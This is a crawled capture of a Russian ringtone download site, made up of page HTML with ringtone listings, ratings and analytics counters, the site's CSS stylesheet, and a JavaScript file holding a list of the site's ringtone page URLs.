								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long7090">
    <ul id="unit_ul7090" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:112px;">Текущее 3.50/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=7090&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=7090&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=7090&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=7090&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=7090&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/radi-slavy-slishkom-malo-slov"></audio>
								</div>
								<a href="/radi-slavy-slishkom-malo-slov.html" title="Скачать рингтон Ради Славы - Слишком Мало Слов">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ради Славы - Слишком Мало Слов</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="33498" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">211</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">84</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">1.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long33498">
    <ul id="unit_ul33498" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:32px;">Текущее 1.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=33498&amp;t=3.18.111.120&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=33498&amp;t=3.18.111.120&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=33498&amp;t=3.18.111.120&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=33498&amp;t=3.18.111.120&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=33498&amp;t=3.18.111.120&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 1.0</strong>/5 (2 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/russian/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/style.css?v=0.1533
body_size: 2589
content:
@charset "utf-8";


body {
    font-family: 'Poppins', sans-serif;
    background: #ffffff;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 1.1em;
    font-weight: 300;
    line-height: 1.7em;
    color: #999;
}

a, a:hover, a:focus {
    color: inherit;
    text-decoration: none;
    transition: all 0.3s;
}

.card {
    background-color: #fafafa;
}

.medbr {
    padding-bottom: 45px;
    padding-top: 35px;
}

.catlin {
	color: #007bff;
	text-decoration: underline;
	font-weight: 700;
}
.ads {
	padding-bottom: 40px;
    padding-top: 20px;
}
.like {
    position: absolute;
    right: 10px;
    top: 70px;
	color: #767676;
	cursor: pointer;
}

.likeactive {
	color: #7386d5;
}

.h1, h1 {
    font-size: 1.5rem;
	margin-top: 50px;
}

.h2, h2 {
    font-size: 1.3rem;
}

.br {
	padding-bottom: 20px;
}

.bo {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
}

.media-body p {
    font-size: 16px;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 150px;
    white-space: nowrap;
}

.card {
    margin-bottom: 15px;
    margin-top: 15px;
}

.avatar {
	width: 50px;
	margin-right: 10px;
}

.container {
    padding-right: 0px!important;
    padding-left: 0px!important;
}

.logom {
	width: 50px;
}

.blue {
    background-color: #6d7fcc;
    color: #fff;
}

.navbar {
    padding: 15px 10px;
    background: #fff;
    border: none;
    border-radius: 0;
    margin-bottom: 40px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.navbar-btn {
    box-shadow: none;
    outline: none !important;
    border: none;
}

.line {
    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

.hide-scroll {
	overflow: hidden;
	position: fixed
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
    perspective: 1500px;
}


#sidebar {
    position: fixed;
    height: 100%;
    background: #7386D5;
    color: #fff;
    transform-origin: bottom left;
    z-index: -1;
    box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.2);
    overflow-y: hidden;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #6d7fcc;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}


#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}



#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding-left: 10px;
    margin-bottom: 5px;
    display: block;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #6d7fcc;
}

ul.CTAs {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}


/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    margin-left: 280px;
}

#sidebarCollapse {
    width: 40px;
    height: 40px;
    cursor: pointer;
	background: #6b87d9;
}

#sidebarCollapse span {
    width: 80%;
    height: 2px;
    margin: 0 auto;
    display: block;
    background: #fafafa;
    transition: all 0.8s cubic-bezier(0.810, -0.330, 0.345, 1.375);
    transition-delay: 0.2s;
}

#sidebarCollapse span:first-of-type {
    transform: rotate(45deg) translate(2px, 2px);
}
#sidebarCollapse span:nth-of-type(2) {
    opacity: 0;
}
#sidebarCollapse span:last-of-type {
    transform: rotate(-45deg) translate(1px, -1px);
}


#sidebarCollapse.active span {
    transform: none;
    opacity: 1;
    margin: 5px auto;
}


/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
@media (max-width: 868px) {
    #sidebar {
		opacity: 0;
		visibility: hidden;
    }
	#autonone {
		display: none!important;
	}
	#sidebar.active {
		opacity: 1;
		z-index: 90;
		visibility: visible;
		height: 100vh;
		height: calc(var(--vh, 1vh) * 100);
		overflow: auto;
	}
    #sidebarCollapse span:first-of-type,
    #sidebarCollapse span:nth-of-type(2),
    #sidebarCollapse span:last-of-type {
        transform: none;
        opacity: 1;
        margin: 5px auto;
    }
    #sidebarCollapse.active span {
        margin: 0 auto;
    }
    #sidebarCollapse.active span:first-of-type {
        transform: rotate(45deg) translate(2px, 2px);
    }
    #sidebarCollapse.active span:nth-of-type(2) {
        opacity: 0;
    }
    #sidebarCollapse.active span:last-of-type {
        transform: rotate(-45deg) translate(1px, -1px);
    }
	
	#content {
		margin-left: 0px;
	}
	.btn {
		width: 100%;
	}

}

@media (min-width: 576px) {
	.container {
		max-width: 100%
	}
}

@media (min-width: 868px){
	.container {
		max-width: 960px;
	}
	#dismiss {
		display: none;
	}
    #sidebarCollapse {
        display: none;
    }
}

@media (min-width: 1200px){
	.container {
		max-width: 1140px;
	}
}

@media (max-width:868px) {
.media-body p {
    
    width: 100% !important;
    white-space: normal !important;
}


li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}

}



.card {
    
    display: inherit;}

.view_s, .download_s, .rating_s {
padding-right:5px;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;}

.mmmeta {
    text-align: center;
}

.card-body {
    
    padding: 1.25rem 1.25rem 0.7rem 1.25rem;
}




.fa {
    color: #7c7c7c;}
p.card-text.mb-0 {
    color: #000;
}




p.card-text.mb-0:hover {
    color: #007BFF;
}


@media (max-width:868px) {

h1 {
    
    margin-top: 15px;}

h1 {
    text-align: center;
}

p.texthome, p.dddecription
 {display:none}

.media {
    
    display: inherit;} p.card-text.mb-0 {
    text-align: center;
}

.mediPlayer {
    cursor: pointer;
    text-align: center;
}

.card {
    text-align: center;
}

p.card-text.mb-0 {
    font-weight: 550;
}


.media-body p {
    font-size: 14px;}

}







i.fa.fa-heart-o.like {
    display: none;
}



li.sort_li {
margin:3px !important;
    line-height: 2;
    padding: 5px;
    background: #fff;
    
}
/*
li.sort_li {
    color: #007BFF;
}*/





li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}


@media (min-width:740px) and (max-width:768px) 
{.col-md-6 {width: 96%;
    margin: 0 auto;}}

span.thanks {
    display: block;
}

/* ul[id*="unit_ul"] {
    margin: 0 !important;
}*/


p.voted {
    text-align: center;
}
p.r_question {
    text-align: center;
}




input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;}   


::-webkit-input-placeholder {opacity:0;}
::-moz-placeholder          {opacity:0;}/* Firefox 19+ */
:-moz-placeholder           {opacity:0;}/* Firefox 18- */
:-ms-input-placeholder      {opacity:0;}


.gsc-search-button-v2 {
    
   padding: 10px 12px !important;}

.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 4px !important;
}
 

.ratingblock p {
    text-align: center;
}



@media (max-width:767px) {
.media-body.overflow-hidden {
    margin-top: 20px;
}
.card {
    margin-bottom: 5px;
    margin-top: 5px;
}
.card-body {
    padding: 0.95rem 1.25rem .7rem;
}


.ratingblock.index {
    
    margin: 5px 0 0px 0;
}



.media.align-items-center .media-body.overflow-hidden::after {
    display: block;
    content: 'СКАЧАТЬ';
   
    color: #007BFF;
    
    text-align: center;
    padding: 10px 0 0 0;
}

.media.align-items-center.medbr .media-body.overflow-hidden::after {
    display: block;
    content: '';
   
    color: #007BFF;
    
    text-align: center;
    padding: 0;
}



}



ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}


ul.list-unstyled.CTAs {    display: none;} #sidebar ul p {    background: #8095eb;}



.navbar {    margin-bottom: 5px !important;}



@media (max-width:998px) {



li.nav-item {    display: none;}
.collapse:not(.show) {    display: block !important;}
li.nnnav-item {    text-align: center;}
.nav-link {font-size:12px;}




}


--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
